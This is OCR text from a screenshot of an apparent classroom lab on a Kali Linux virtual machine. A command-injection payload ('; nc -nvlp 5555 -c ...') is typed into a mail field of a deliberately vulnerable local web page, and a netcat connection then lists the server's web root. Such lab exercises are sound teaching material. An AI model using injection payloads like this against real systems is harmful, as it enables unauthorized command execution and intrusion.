 KaliLinux2021.1 [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Search Kome - Mozilla F... yonemura@kali: ~
Search Kome - Mozilla Firefox
Search Kome
10.1.1.3/20220422_search.html
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Login Successed!
You can search items! ( This page made by Yonemura for class use!!!
)
Keyword
Search
Product name
Price
Perchace
Receipt Name
Show your receipt
Input your mail address if you have any question
nc -nvlp 5555 -c 'ls /opt/lampp/htdoc Send
; nc -nvlp 5555 -c 'ls /opt/lampp/htdocs'
ファイル 操作 編集 表示 ヘルプ
(yonemura㉿kali)-[~]
$ nc 10.1.1.3 5555
(yonemura㉿kali)-[~]
$ nc 10.1.1.3 5555
(yonemura㉿kali)-[~]
$ nc 10.1.1.3 5555
20220422_login.html
20220422_search.html
20220422_user.php
20220422sendmail.cgi
20220527_printfile.cgi
20220527_receipt.txt
20220603_history.php
20220603_perchacing.php
20220603_registration.php
applications.html
bitnami.css
dashboard
favicon.ico
hello.php
hoge.txt
img
index.php
webalizer
(yonemura㉿kali)-[~]
$
KALI
BY OFFENSIVE SECURIT